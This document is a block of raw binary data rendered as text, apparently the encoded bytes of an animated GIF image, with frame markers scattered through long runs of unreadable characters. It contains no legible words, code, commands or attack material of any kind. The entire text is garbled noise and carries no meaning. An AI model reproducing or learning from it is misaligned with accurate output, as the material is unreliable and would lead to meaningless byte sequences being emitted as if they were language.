�Zp��(�pҊ2}(���ӆOF�Q�潒v?�z����+�m�ޘ��a Hc6��9�7�ECu�5Eq�7����P�s �l�ƢF�ӎ0M��N�E�]�5�
ƥ&����vk��������nr駿cY���|S�wq�P���v���\��������M4�4�|vf�(Sp\j�p�LHO2����ΩG$�0@L�'����B��)'@y��͌���#<BA^���b�ddڸa4�A��iO���@�T	����Q�g8Ĺ�k]�Z��w�$&z�� !��Lib��LrF$�3�H��5�%8b�� �B� HE
����� �'��7 	H ��_8��ؚ �D�R�zr8̑&K����̠� ��1�,�#r���0�ƕx�U���z�;���	\����zc
, ��1�}��F4v��-��l �éi��p��AO&�	5e<\Z(ɑ����Y���hH5,LR�t��j���$�<�1�d�:�c�t�CA���A�v��)h�'Q�X��	��(Ϝ:Y^��	ʙ�!=�"J@t�XL2��R@0*I���t�C��o�?��'�e"�sH�?�H<�2��NCOS��8.nJ���c(F������	6G��X�%4!G���E�C&�Cib��V��AQ���#�P��� ����ͮ�x�� �����=,b+
PX���u�`���Za�8fw���b����g5+�C�v�=-jS��ղ��0�B� ��Ҷ��eBmq�[3趷��-z\���Lp�q����b��D ��\j���u������w��w��8�yc0^)�#�@�3����b��������� !�
 � ,    � �  � �	H���,Ȱ�Çv���(*��hIƏ 3nI��~�\�Ԏ�/22��M͚�aɳ�ρ�2 @ ���L�?m�F[�_Րs
(���T����N��:|P���pC�`��۷t��m��mA��d0�����]��`���<�z�F�6p̪��V�܆u��}�po൤Od���l$a  ��H�)�����
prΜ��'[�MZGg�����n�¥kZ���?û�N���
<n#��d�����<�urXd]�E/�`Ѣ��Zhz����E�,1��zI�7�z�#9��p�D�W��Ŝ��Z�WÊֵ�]�zqGPv�ȓ`#��Oy������R�Ԕ@�h�XU���X(9�-2��l���޹E�	����`1��l��?���NE5�U��aO�A�$YW��@]��E��MG�g}%
&Hq!�ݢcĚl�&)��-#�n� 31pZhUct�ғ��? ��竀�*���֠�	4����+�i�%A�@l���l�a����@M=�ԒM�_pUI��%u���I�n��z许�W^`��j�`��t�&TcUԚ�,���IМՊ�j4�tB���?�z ���:]�
dq��ۮ��5C�]��ra�妌�"C�S��Ak�S�w>���P��#L,q�V���W�N�*�w��ڣa��@=]�	��){$�M���eJ*IY�>������x���n���]�yf��}�nC'�v&�y`�@c��Ϳ�����JF	\�9��Q�1<��#����Mq�l�}�ف';�Wt5�a ��;���A����V.�eW���{��wHC�TAA݅Y%���_�.����i.`�׊p�,P��DN�@�9�87&��Y�T�'�T���I���CiG@�IƜv�A-^�B�tl����E*���u�~;�_C�&��y� $�j�*�l	c���F���p 8��t����' �a��-�Phf�[c�Թ:y�!T��C ��
X1����/n�_�f)<ЫdY�k�2�e�&B�2C|s3%��yy��BR��Ċ�O�X���0#��5	��:-�^lv2�Icx� ^��XG�0&8 ��{�����"  Y��d��I���I�c�2�#��?��@���q��T�0�>r s�y��B��}�t��D<L���(EV�P(t�E����~u�IDXZ
Yk*Y��=K)C�Ȑ�ȧ1x	U�!�):$w����*�L��Iݙ���0@�m��l����E )Z9�l�1L�x��	遞��'�>�6�h����4��P���U!��0Ȇ�m���8���!\,Ht�T�.Xp K�CBe�%z�wd	?��φ ��fC�y���t`aOu�	�@�F��� 1]Έ��q�a¬8�BN�MA�y��	CzXmc�:�'�4Gp�`ǀJ��"K3�N� ;/��K�8՝<p'{x��)#��2;4S�eD,Qu�4k����E�dO⁴�TZ[i�(�$�	��X~)�Z��=�*R��!� G��K���8�&MO�?��M�LM�	�jQ�Μ��Ah�:���H�p�%�1Ll�3<w��@����W
s��a e����ثz��X�o²�/���A�}!* 1ꈸ�p`����-21]�x�Q!���B �42|^cѬgCZE��'�ĝ��@\Q4t6d�3���$���$z(�4�Oa��r6���LU$��:ݩq��'�F0dȊ)F����dp�rj��Ĉ�C���O�laC'&I�UF�WIЃR�h���Z8��>D���+ZJV. dغ�S���M��a[�,T�I&�et���%d�} 
r>��-%��So���ZL �Ɩs����)�A�n�	j�W�5]�<0(�j�K!K�YF�S| ���Y>��g�*n���搞1FQ"��q��e�3�,ž%Z:s�o��/�P���(�0�]G�X[���f4�!*fd����م��[�'�x��E(W�j�u�Uv(n~�8Ԗ���ko$��-w��6m����h95�m �$�G+��w�+]�EQ�f7.��J�'�$�!���ϖy���Y��6v;MJO��X_�@����5��o�����@�\<kP����j�g��R�UE���\� �4�<LdXs�ؖ�~��`$�Y�m>0(���'�۪r�UK��k��@�a|�tOɜ�#pLs�q&�O��������>n�x�Ŕ�e{����63{jȺYJڣ1�؉g��� x�權� ��t:n+	d��q}\/�I � �ah�Qt#~!|1kv^V!�Eh#�&��$�3k0��LKbO��6���V:Dc4@sz��h8/pZ���
؃n�q��v�����!MBy�g~�� !�Io�<�#�~�uU�qBQ�v���"�G�p0�Pp	���dWlI�=�>���qw�{��q6͂X�3k@
%8��dOV�|@�z� ��	D�
0Hs��"��/��cp	�!p�k�n���@���N� w��3sX?6p�3J��0a�q��0SQ��q0a�t�E��g�:Gc�����h pI�d ��n iEZ�hNxᡄs��(�b���)��,�D�HA��B�X���v[��6�7a�}�#.Z�B��<0��h z�U��&��	f7�˦al���X9�UkRȐ�8�I1�Ԉ�7JR�sg��q3��)K�:e4Gs,TP�h 7�����G��q=�)�$*��X��)Đ���0f f^HqIz�@XY��3[��0�wR���
#�
�2.��8��9a;�8�瀤5�vX��!ƴ���^h�?��΢��ca��WkYaS�~&�3�N7�u��m�T=�R�Ȗ���$wq�`Jg'xRh�G�X���^�Re � O�P�(!�$|�J���XI-%�o^if��e�� �i�״��n�o�i8~�0Ad�S!�X�4^Da��ᙲU5�H7Iz���I��O��)�Uɰ�  ���؞�陟	�*�MqR� 0 C	zD��)Ñ��6�|�BV$=���[�s3��������ٙ ꙯����/��)��g�f�����b9�e��x�3��F����cN�*�Ir#W�Β�0⥠+ʢ�h�a+!3`ڠ���p`�13���+Vx3x\VD��Ŏ�2��)��D��Ȗ)��u���l1�K16��= ���_��i$J�Z	�&w'd�`�W��%��-s� � z���~0╠�t�kחJ�� V�w@`N�)���<�Pő�Hh 0��iaWdEnJ\/�^6Y��2a��r��J��ɞ���3にJ�Y�6hy !���t�*�Q��T�b���`��?w�t7�?��V! �Ar$g R8��ٚ���hfyYF�o%�_d�] s��Z���0�ȫtzE��kw��J4JV�7�  )���&k��L/ÎF�2�c!�h9z�h6�PG�j��m�儅֫ q6�ȑ��,N0Iy�"���n�S��3ПYy!�����/�
'zx!w�jGt-s�0��dj£^��y6eC�Ͳ�m"i�23�x~+V=n�3@
H���7���O4����}�&yw:۹�5�Q��w]�c\4i��X��
����ϲ�P�2����H�	��:IPW�s�Z3 �F����j������X��zX�p����Ap`�ަ&��?�J���ʱ���)�f��$wI,ֻ��?cP:ŀ�X�.{� �K�}:�Ƥ��˶�� �ә�T4I��
�����h`۴��2�+mqt�|�Z]p���j0�U��A�h�a��(��
�	���{f�z�o�t������I�7ަe�&&��L$"Z��zI$׊�Ϣ�VTe!\�p	���`��[���C2��)3n��dl���z�������  0�E��=7�lb�-,�G[aE�c6�ɱ�gE74��yEs*�vd�G~�^H!��l���˞��U6�?�������F�̱��,͢��'MU&1DsE��U��z����Wʝ�[9���I�:���*
=A�_�3�����|��l �+��U��?�<4� ��<` �$�����ر���̛��4l�X��5��T�u�?}�qQ�J���̱[�.�,s�\:`U�EP9���l��a��?�L����&����v6�!HAS:��8?Hh��؜����|O��jݖ�� j��A�6 ǮP����[T
*�ȶ{)3X)�%k���9��D3z�/L�Z	�ͅ�AMʨ����\:�?�D��i�����m"�fj$G4G�K!���8C�K�c�Za�1�I�?Ǯ�A���[$���0���Lpܖ:�DM�����Nz����.lD7�](�6������E$<X=x[�p��I�Йt��Yg�N�8�FMj���z���FN�N��
-���
j��l��JByo���j��0��9�bm���ѭ�ݦܦ�Ȏ����V�}q��[[�RuR�;J��̚��SL��JD�s�f���6�zL�:�m���#��X��
 p�8�Q���z@p�E�d3��^����J�`�$�By�:"n�)ͪ�W�!溮�"O�v<@�ŭa�(�	jp� ��e6����%R�)6��y-U�l<zY��ݯ��3S7�T������ML�Q�E���/�Vo�D⒨
&�~�q�w�����CLmQ�х�C���U!<�DB�����G��M�|���J��=�MPf9�d�ߌ��l�Z��anګ�Z�9O~i���c��w����t��t�KFN�Yք��~ܦ�S��	��m���z����F;�!��L�AV�:�c�Əq-U���t�(���a�����Ҭ�ْ8���?��,<������L���	�)���$������F��'Z-��%`�
ˬ��}�X;M�	�����p�NM�����;�������^���vba���Z�+`.F�z~�X�L���a���e9'��cY�'�Gm���"����/�Wn"������9�a�-�i.���l��V���vB[�m���d��b�����at�Q�޽�;�=Q0OT���&�=�t;Hz��w�X<O��+���c�g�m:��c9��V�d�)��̒��HL��!��CpXt/3i�%j��Q��X���1$a����?jP
��N�f��vX�C��N���jK>L��5�;����|��N��� ��I�:��x����
 *�С�#<}P�	�85 �xR�O�'U�F�����2�(�)��R�2��\&��4e�H�3��$6�A�
5���Q��(�� Zm;��$F��Oq��10��.���'U�{�F&�j>$�(��?�x��u���+�5q*���՝��.�i ��dC���	��T�;y �gg�]=��X0�YԨz��e�Ë�č�rD���)Q�m��%W3cJÉK�>�"˼syϢ�OΌ�����Ym�C�G�k$!H�i��q�3��BF <�*��BH���&�r/���#�0i�*2暋�9Ț��������j�sb��8�j�������m�>0��
�iǀ"^�F n��$� ��7�hұ�o+,��Ip(��k�2������꟩�K&A��K�á<�*	0�3�.j����2ɤ����Hڑ�&�$�o�����G�Q�8��B��'�ʹ�P�%I�,p4JII"&;��Ǧx����5(3[;��2�4�F�#�x(B�$iX�OG ��I���
R� 	#�1�.��1�T�J���R�03�����3E�P(U�U��p����$W �X�ň�j(7��گGb$���A�4 gs���������
%<0�Q�]2T�ٓ�ٖ��vԐF�f`�;�ꛕ��8i����-�Q�n~2�h�U���(Lf��X��Pq*iV�J��(�h�@ 1�@5U�ȓ~�����3����ؚ�Tz��uP�5���R���V:�|�� �Q��#��6��'@�҃'�@�h"O`��8�$v?�l��O�^�'�K.'��Fn�wJ��
#�L�P���)��ۡB�̈́�&I���)���Z?��cu"V���	r�z9/Lg�n{r�J�Zk��I�
����۽Mz+���
�N]ԃ���f�rF9�W���"1azr9��is�k	a
���1�+Ο��hDhR�낒�N�$};a ��1�--T��4��TmFȘ��J�?O�&	�k
H �K@�;�Pȓ,9��Sq���o$	��T��`�'���P� ����$c�j�BY��/���x<�p�L,��pV��{�0��Ù���?�E<`��A�LE¸�N������~)��?�H���#�̦P�v�Q��J��3�g!��_`��if!\���X�e�?�4�4(�EV�n<�QzR�Mujc��N����@�g����d3����x"J��/��b�{��H/茉�d�+�ؒsN�ݹ��Ru�Y�v��\z$���H2it}H{ �Ԡ��`�P��8=�oI��i��N�T�Wz�cP�K�,#����$7�}&r�A��?jZ�-��w���3��>�����z>��<t�����^���4�)�Y �{�$&��Q;��a�ҝ-�	�`È)zo����u�a�d�5�(E)hW�K�%�`M���l�V��\�,��a{<=���d��I�@�4-�!���V�����d����
���؁0���5�A ��mm#Q5@���X�l�X� �C=�N����-�a;�L�� }����`uy�L��YV�l����<��`�$��C{��0����?�{_���v���@����#	,���7(�9�))By�k�hD3]U:$8 Z̆��UX�Ь�!�DX�!8�A�� 3�_��X(��o�����I<A��!t��m,��cI"?X�,�2��jD��P� lby���\U��qE���Z�'�>yIb,c4�d�܀���n0��1��=���Ac8H����	'UY�N��K�UR�+oVґ��ITt^3�*��X�b�g�������|��3�׾w B��P���=�p_GPX�u�#��g.��҄�ʔ&oB�֫�XuM#J߾ŭ��a$��O�Kc7��mֶPTMj�����E41LɈ�E�*R'��\�$)�4�����5aS���o5�$"�F���Q��m'Vx�PH��k?��$�1����|{���y5�����M�#4-���c.�H�o��r1�yiΛ�2�j�>	��@󀅻��$ɶ�w�Sח�l�/����QC}�B�D}�\� ����<�b.�	�a
Qi�n��⼩*x�9ԭM{=pAA�?.n�C���U�|��9�������w_=(�-������Wk,y̷FU�{�:_������:�O���B=�.��'n�����$��ŭ}	j�5	�h&�;�5Z�������"�σ�o�����څ�.ŵ���KQX$��� �=��)�Z�pf����%�gwpʰ�O�dD�Ͼ>�1��o�Bņ�+!�� �
(�vI�K0�`�(P5#�����o����@�K�I��5��
�K��q)�J�(���T�32��+�F��0��H�H��c�����"�������	�� FX-+
��S��̌;؉$�B�C�h��Ҍ��F151\��h�6�6�	7
�� �i� AڋC>$	�j�>��$B�d����j+�@��.d��Y�d2�DJ�H��ρ��B?L���DJ|����KDO<ET�(�x����"�HEY�E���)̸I�E�H����EJ�6`,F`�EcT�_Lơ 0Ƹ adF�x���pF7k
{�ơXl
d�FZ�>0l<k���Dr|G�X$=��9�?���G~ddh��؃!A}��~<Hr 	r`�?P����H��;PÃT��
� c+#�H����@2�8c�H��I���L��/<��~ i�GL�%�A��Cw��
�_�ȄL�DZ��3���9�!����<��	
P�3�3���<�I`��&k�� ŋlʠK3�#��J]|���H�
+�����[tG�#I0$K��-R�G�
+��a4�8�F%l���h�-B1�~�D����̸���ף�:� �� s���=L�hXL����#���LT�6���\������������ʝ�K�:��@�"��S��9`��t�h@ͺi��t�NT���8�C:�|����$:�d�<:�KHb2���E���NX�9��$�4><���7�;<:���Ѽ1Ǽ �Ojc��t����r`ȠqM�`�IN��Mm��	M	�м�Q�)��+����8�Q�hŵ1Q�,F&؅�g`͌����@�Qk !�
 � ,    � �  � -B0� ��!"H�aÄB1��ŋ3j��b�C�)�$Ȑ^R�\ɲe�/�$�9��M��t�ܩ3Q���.]
z�ό�3l(-b��S�Nm�x*�j��S�^}��QM�4vl��8Q�hȐ�k㪝��.'�o�m��S��~�L�n����qc H�C8e`6��1a�ɵ�m��א�t���̙�o�َMkk����[�/@�q��O(W>�[���Ko�����8v��:�퍡��s�����'�ɀ����yH��C�4̛ C:�6��ؘ ��ށ�M4���q�XP�܅�!��c�u�O��m�	�w܁��X��0�|��g_f4"�Yh�hCZ��H��n'��
jC�# 7ܒ�QX!�P�]u~h��#z�܉�5�c��<T@���I�Y2Ȑ�0��cik��j@J)����$���*��	�&J��&b��)gez�B�b:��i�46�8�ɨ��5�&�rX�i���������| \�V٢rl@�h��E١���w���X�v_j��{c�*#84��~o9g��vZ���W���T�H��F8���fh��Ze�"{�y�N
^��&_��w�}�P��~�	CN����#���[�䘋+5DX�����y�h�žK�k�ݯ)�p�{,66}�IsY��j�ꂫ�:��ۭ
 pW�p�h�2�.��k��.j(�Tu�X���w&��H.�٘��W�~����6
�ڀ G����IS�#�e\Cc�@��wrP��@�*
����[�)"�,�#�7[kc����mϨu~xj
+��5� �vr�7؃?-rwPZ���$*�e�!�[�{��9���������M�
� )�u.���c@���O	����?�����"�����c�e��"�e�ٝ�{�Ӝ&�l
C�ښs�������9�Q�\�.�@J��$��o'��՜3�D��]�:�M6/���q�[�{> �i�`������0���6�	t�@1�ҁ�u����v�F�|"�98����W���"Pɯ`5Bh֖�h �Go���`�3)ѭb;�!t��a{(]�T���j�#���D�a<ND���������Yf0��S�I���?6�0V�*�f�9�х��ȡW�$!	]�꒣(Ed�#��`���i�E|�3�1-8������˙�?pҟ�yW(nA���؅;��mt��Fp�S�0c�R�y���]Ȗ�<�c`��c}��IÎ!����>�D؍��-�}�s��$ gh�Ԡ�Äe�C��I��DUi!޲��r�-���[®c�z� �����(C�o�'?��� �O/.��['T �I��?��F����@cF �9�ѣ)����w��c�:ΗXĺ���\>���?�)N�[&�*��T�z���t����] ������`?�TU1�P3\u��Q��jW��P�P�8&mu5����	�F�̟Z�H 1�t�q��0���u��Qsx�v����&h5��ќ���x��N�o���D�� �bU�f؄0�挅6���<'�I
Ҩ@D=�RdS���G$*��
|�1��c�Z���r���H��"�t*�E3�#Fp�a��	�Q4B�Ve&/��ݐ���S�z������Cd��ݎ{��J����	�p$���A$��D	�X,�wҵ�.���ϦuZkn�M;d�����
QB�
��>�@���jCd����t���zgN��7'���7��6r���M[<��טln5�!���@o���!�!txh�  N��<GՅ̢�2�� ��R���y|L ,��i�LL�J+G�)�1��w$�fF�@V0C��?/�MޫR1�E#zl#�X��v��a���~Ϣ���y��P��&��@��ˀntm��r�ӳ�Buc��4�#�����(�
���cã�G;$b��hS$��L���ܢ�sL��;�wfZ��N-2+0���Z1%���B9�Z8p >�ь������)m���6b����5w h������c��Gض����ۃ_��ƍ91U(����n��J�Z�E�$����hF6��C�
�c��
"D`�E4	�ъ>��w&�����K"��Nt����1�UIT �����	=���a]�H��΃��������p5�P&l
���7��>�o���� �w������P��ypD޷��r��C�<|�鍩��&���3���?���	��y�3б��P�Gۃ�`�(D�T0%��rL�4�'^� �ό�;Ge�4G�TADWxCW\�G��x��d0�17FW0ʐ�@g��O ~ v �! �dZ���~lmd60h�{�����=3#}b��C�c�W|D�+�v5]r�w�GmU*���`�Q>���} �����]^�r��K��j�2�.��	7#��	�@sw�?@, ��s�5XLu4�tT� FW_��G!R;$�u	��T���T(V֔�)0�Ѕ!(�W� �E^�)������2��a�%]��Ҡ�{�W�|胓�w�[ܴ$Lc(FWp'����+5�'�7�)'9���C WЉ�� ^��#I�!n ����* 
}p� ;`[��Yҥo� 
.0h��^�%�懿X� ��5��1)�X�$DI�8����m#�
L�@c� T�P������ ��]D�r�������/�H�a{5hp�o�ه| �Г)�ieO2p
�KKd��� *�@GCB��*@ Y�!�y8��S��) e�h��!��]� �R0���{u��z�R(�'�����'!��Jȧ_H�U��E��X  T>P�� p��ghs�&�} 
��0��� 0 `�?���ѕ��
��v��я�o ����[A�KO����x��#  y)��X�ɍ��YI� �p���� �K���gم<�a�/����u����&��|��|���d�1�l�	8�כ�u	�Q�0^Iu�p�����'"�j>`�9�
��� H���<4I˔]
�i�c��u���-��ZҐm0�w I��[Ni4�U"\u�q�<�MJU�$�O����8������p�Рԩ )�: ��?:¡VG-ޖ0���%�6Ƞ7ƞ�h=�^��b�3
>�5Nā������\]�v�pSZg��������� z� ����� �&H$� Z0���c�קE�T�]� 9b$c��p�vٞ���.��!�B���DNmp	吣b�hHBv�?���}!��c'~��`�*4� ��<s�䐩fC]z��6��E�3acj ����9����H�p�Go:Ng� �Upc��	?	`y��X��az��� A�j��d�6�@�<	�*�rv
�- �Yn�� ����[ۡJC�2��1�dKECY�`�P7���i5�c����	~��v�@r��z8�;�ۢ��� ����������djߕ�`����[�J�4v�DS���8�ly��J�叠�f�Hnˉ�_v$`[Z���Z+�Ȅ�]��sd�#A�L:�Ep��œ���W�t�I�XL8�q.��([޶��4~�m�жS�yH� ��$�H����#�4���E�$ã~���-�A��f�X��J�0���W+���A�$G�P4$5�
kٟ��<���f �`���}��`pV<���4��ڷfs-��Ѡ<n3�<2��Ik�<)�����xJ��1��P�E�� 30��Z��	�V� V��1�ya'�?���Y��'����;���V��62<ò"Zs�#��<)�#��P���\4�1��k��(K��!]��	������S�"z��n��%�¥g*���]� <n�9?B�ȃ�W �r������vǐ��r�M�"~���,%��
 ���������bGr���6a�f=v*(<�ÃUXL^
F?CA��_D�Eb?��P�=�g?�T��A��r$�z�	�eL| |����)��a�
c�ߙ6�s*�B+�t*n�u�H-��0tCʲ�`��#߅0Ȱ��ʶ���MA�J��Ψ���K�"�[Аȝ���ъ�% cGr�ɨ�YG+`*��q=��t�fJ[��BF��>�k�:s���|��la��γ��#`&3 ���B#��I�� R�z(=]z�a'~����i3�r�u�Y=�0� V|�0�m�RCR :�6cF|r�ߕʍ!�"mkN�t��2��l&5�^� �L�"]��0n�f�&ȀX�����
-�n�f�u�q$�,Ϛʷ{6�`��	��2���KS�l�>���g�h�U�)�&��Һl?�| ���`��`M��	��u5bo) rm@�f��u����f2��K��Hʽ��6y�g��Ɩ��Z��Om������4��H�Z&�V3�mj��M+�	�z� 9շfk2�z-�� ���@�����3�m&�y��M�Hj"�A#䀭��6�Eʳ9�j��<�J=����-�*j��Jaz�ڄ�z0��I`ȓjĔ�) z�I�+�߈=�M-�z��E�1�}�EW�u�� Ȁ�� �C���9D{�N#�%yI5C*z �z�km=�l���ݍa P�ޞ6�Ą}���#��	eFn���]�p�j��N���c Ѻ0t�x����S$Z���.��'�w�U�4BaM}�6����d# 	�Fy6�u���})��o������v>��������n��P��� S����N�][���i �233B*���N|���0��\�� ] ��-N?���0o����S.n�s3k&��� ���ܢ���;���;6�13w6�Z]'�\��������QPI���xu.n�t���<>���Z ��E�T.X~7ޙ���Da�mS� 8���.����
j����Y��uӎ��櫽(.��xqj^-����m�l�����g�`?�ieB�(X,�뽎��x$�d9����i� �d�s�q\��]����c^�+n��A�������}��j�ː0Ȁ���h��P�����%n�k��̰?*j��d ;�Gr$óq�!��,�߉�߭���O�/U0��}�b��}�!�a��@<z �>��c���^	��������N��H_�;~$Z�&�!�]�w�6 n��}T������їq3����"����AB-��Y{*���c0���CЀrz�%D&L�d#�����r�!3 Q�Br�"#��������F��`ƌ���M�<%��	 �eߤYjQ��I�&��E�O����$��  ��<� K��?i��Q�Gd�M��G����oJ�|��Is�6m�R�{+W�I�X6����F�!U�3&ъ�+���D]G���Ø`G�X��lC�#���ceC;n�	W�Ȓ�p
#&LeJ�.��l3���������ࡡ*3��3M����
�_������:��$#*�����m���#$m���)�Jʳ�
z�bx3���nrι�l D����C��C�=�<�b��j(�Ի� �)���*ʕe�")�r����<��5�* `�fXk!r�f��b��=[H�N:i1�*�Nr��3�D|������([���Ì���ϲ���F�e(;���JM�$�K?��������й��K�*�c�����G9�.	�M�İ%֠��5�D�bb�8� HB��\�lO�����LOWe�|�6 �J�(iR!	f�x�Ea�Ji�ɍS���e溩G�1�B0#\.�&�P��5�QD��q�D���M~m�R�(�lס����ʐ2/8�+p-�.N�,#�LK��e|��&�&�lK�b��3�DI�Rp7U�T��:'�Bfai�� [�*(i�����߃��"��#��$��ϫKn3���vB��㭊���b�M�P�L���>e��wۦI3��+��)�#��(n�E+���vXW��<�OHg��6�a�Q��Tf+������!WS���6�4LRM`՘e���μy.p�F1�(�]�~s�S�a�ڨ���σ�]���
.�I�仵(*���-� "����gR�Su&T˴)v��{ٞ&�J��x�黴��]�q�{q�
 �=�5c)Wp�5�EOx�	X���Mh\��RC6%�☎7z��b��6��U�V&+��}��]L��&i��~���7v�7��O�GkH@��Fr�[4��9^�N�J[6EM=�$�j��%�@���j �.u�z���������ɼ	���]�x���k���*\3���E��Ƅ� =lWS
OR�r=���!�I.���,�L]�\�`�U�J����H�>x��9��pR�S}Ư�x���	K|D�r��B��z�Wu�$�q$	�d@K����:��D^�Io҇q�T�Y��@�܇J2��[��Ʃ���Gq PCZr��8��('1cHaz�͑"$��OG~� ���d����|BYzBJ���j�O�l�B���}��I�<�N�Ѝ-X�I+�3����6I�� �$&M��d�ɐ���I��t�}&�r���GC�h�'K5�cJu�H2������X2�Dⓩ.9����ZBQI����f'c$QPn�?C��~��ń���%i��F��u)O�|�
���EJ��6�&b��11�H@�F�I��t��XE�W���Q���X(���3�e�9Ծ�uV�L�V�q[����FaHC �%�>*�/���fo���ń/����F��HuEe�T$�Vz�'���*�5�y �,���9W[��=t�R28w=)Z��-i����e��e�)ZIi�`�j���u�p ��x�;U`xV��l�?�*C�"*;Uɓ^�@!��2w����%eV`�"��i��j�,�<��ށ�V�@ ʲ�d�����	IЪ;|������XOQ�}�ɠ�y����LL�ܛ��&o����� O�L�}��PY�,���T�Zy�M|�m_�Q��'AQ�QL8���4�/>�"J�uhU�5������@M���&�Z��y�t�υGI�?w!���V� �4���&F�xP��w�Þ�rm	��9�1�F4�T9(ބ�R�Mj@j�5���6��i^&��k��T��>��[���e�U�N���%R�JD��q����2cR%ԕ��WY�$��w�V���8tЎ�O���e��/䓮y�W�x*�n�h%=L�#��2*�!M:{U#�擈Ql0eǹ����>:�~��@5r60 ӵy���N��Za�A)ouL`
���{r}?p�Y16 @�i���B�JO~q̇6�. �O�,f	},�X~�M#���Ѓ@�q	䝻M �[�Q��Ӻu�m/�����9�8�����f��Mf���R����h �� ~?A��-$�w��p��z��;q�!�)���$e�����|D�Ny��\)D��#B��Đ�� ����9����?s��~� ����c��?&p�jv�y�Ѓ�����r����]������*z˼�j1Ɗ��������q�a;��<�H�Rp���+k[?����;�0�$0�j���#v��2R<��qp�R��ؖx��i,�� =΁��8�4��?��h�	� �{��J#(A,4������H!��0 @CQKP�(�����:�(���ڡ�$���.ƺ�=/�4g��x��/p��F㖛�,�B/t�-�剉�@C=R��	*\��R���A)_C9B4BSLEd�~��3���鲯k��ɨ�9�Z A�����R��0���TRiP�
P�M���!�)� ������>T
`��?����a"Z�)�{8�o���@;�!������6@��HX��K���=�jYF1�0���y�Rҗn�����Z�l\
�UL
;�^�C�xYR�9(I;8I;(�;��H @���)P�X�6b 6�;��.�[�Ǳ d��<�ڸ?)<����!S��kԌU\@S��;ܲ_#���1$���`�dn�����\K��fK;�@hi���JX�˘`�@5������r��,�P<:Z<�i>����k��nd�o܌� �����J�,˲K��fp˵LK�L˲��;�K]�� ��1�����|3��	[�  Ci���������or!9���L��cqN�<a���,K��Nh(��$�Ԅn���$˳�N�$9�6���%�7a̟������5�3��݉J�W
JE.�L������̖@��Nn M
%�O����<M�$�XK��Hx����t:Q��;��k�6
��	��81��`I��!�Lь	h��#O�O%�	�4ҳ�P�tK�\Kf ��#�8����0��"L�P�2r��ܱ�������Ό��x���oxGa��K�X�(�S&=�PKMK�P%]K P8<�K+/=ѩ�˳�G�;�3���0J��闡��_U�	9:�7�Θ����#�N���A�R@E�YO\U�1���X��Ϳ�
iiQks�;�*μ�q�3�9��L�Q�SEUT��x�˱�	���@uR[�	�$Tn]KR3!�1�=�����0��=�+fM�
{J�\N����@*]�SlE���4�n���q�s��@=R�Z]Rre݋���X�V�d�1x3.\8m�Wf�+��:�<U!�Sk-���đ�Q�AmUV��)�	��X��Y�ޣ�l�O�V�8��=��8<�<[����=�y�k�!�A���6xP�4K�,Mopر�X����Y(�d� PVb֨G��<Ȯ;�ڞ �<c� �H����W���$���E $��4ˆ���������J�$�[�^��l��:C����
��;��x�����C5�+��?ӄ��@�����d�����U	׵e�"��/�G�\�v�� �潉H\�d@�����H�O�`��MxP佉o���_���"_�ް(>Ϙ]��^��_��߾�?I�;��\2x�U[A`�(�"� n^�}`�_���0����^�h_��`_����Ya�0�d4@�D�%^��P��K)�^�H����!e��b#>�K�a$�6���L`�]�%�b*^b��a�b-����+�����b2�_�ю/����$�2nc7��SB�}��5 ]��c$֎�,�c@~���@>�H�Bv���	�T�D~`i��G��H�	�X$����R��d��dO�J^	R��l�eVn^��,��d�_U^�V��ݯ�B���T�U].�KQ��N�����=[occ��/1	��hNް�\:�f�5̺���#!�do c�䆳�������Dg�q�!eɅfʍ��t�@��"_z�甸"���P���;P1���DD�0��3g0��EK�d;���h�i��xE|^��)�g��N�`�b�LéXFh$pf� T[��>^���HHx�
ne��	�s�A��E��DMF[���NЎO�9i3�>�ig�humRn���\z�8j$f��&	�W��te�_*�kV�H�3���� ^8a�Qg�>g5�P�N�#en���5K�����PhX�Qv��긔h0iҶ�v@s�i��N���oZ�V��m��9h� l0�����h�fc��)m�M���g��Ό���\�v[�&T̶��g�&^�K�d�A�X�H�8$޶,�,�N	�Z�i��"n��5�.��UC���v���۞i���(����"�f����Ҿp�6��."����d$qq/�o$@�_qoqO����q��(����q�r>�>�5r%?��" �'��'�r'�r+�r,?r-��J[�E@ 0s1s2/s3�< �4G�5Os7gs87�s9gs:�s<�s=��=:���s@�@/tA't!H�@O�D�/ !�
 � ,    � �  � �	����*���#J���K�#z��񟗌��xI�3l�X�_˗6@.���F��p���sȐ>9��t��D�
L��̉��$Jć���Ui����#�l�MR�Y�	4 NٿrȈ�M��hk�� `o�9s"�iP�9i5�( g���#381y���k`v�y3d��A;����fҍ
�h�G��5�挪���� 
��5���2�	�
^�ߚ�y�}������pTz`dȓ�[v̳3w�':_�M��iӏ�4Ҙ��
@��9�?Xa�V�C�Zel	��c�]�5��_
5)k�%�$�Xu��q�v1P�B�e�ӈ!�'f�x�g��gD�Aˌ�U��Y���!��tE#�`2�s��L/� Gu5D��	~��C%��%x���b��lȢS'0�Tz�� T�Jo���̎;"C�p!���}�%r�D3!2ܲXc�E)����	"��^�i<y�]�	�0�dّ�ݙԐ�d��[�r�(P\w
S�?��� �ˁa�JZ���h�ޔ�6:��
�8���
��y!b�ކ����iT�0��h�	`��� �
�g��S��	��d؍),D!��Y��^*�a~�+��PC����ߜ<��2
Y\4
"�W�G�K��Ҷ/O�):%e �����y9�ȝ��.���f�l�j#9, ����=5d� #��<	����;�uU2j�xLk�lw#:�eyf���u>0 0����Q�]�ѧ��I,L��dhR��e���ӧy֬y��lb�����\�l@���'�x�u6���#�SB"��)yz�]��r��Y�]��f��i���Y��y�@ɐ���0|���fa�w� ���/��}�uZ���6J޼�w:BJߝ:�]�G0�.�n�����jW�Gӗ�|ALQ���#�tO�Q�r˝�юɀǋ���:fQK��2�b�5�mkU>�6r�����^�q'�P�_��B`���q�D�{We��@�!Ā,�W����-�6�ގg���.P�;����>��)�1@(w�1�/��[����@�Q(����$��6'�!��7;�	�>�K�D�""�A�����Gmh�C�?�kd�PC�x�L��A1�5��a���!'+^0�G9�Q����_'y�J�)���C�q ﷺu=�r�@<��,&��"��F o�mOX�%1�;M"�D��2��f4J����Ԥ����+���fx�r���a�N0w?D��2L�FI���ЖY9@D��f)1��?bY#1�W�F�@�$��Fp��qq�� �8X���N�0�H���&"1dH���H�PK��E�L���ֱ�D�c��zfx��c7��7���d��� �,̴S���G+Ѕ��Dl�.Mp*y�
�r�.M�Y���L�M$&`h��Q(Iu*F��A��Q"�A�Gy��в�I�C��<�eU��\�B�G��}�;��B�'��� X�Z{ʪH
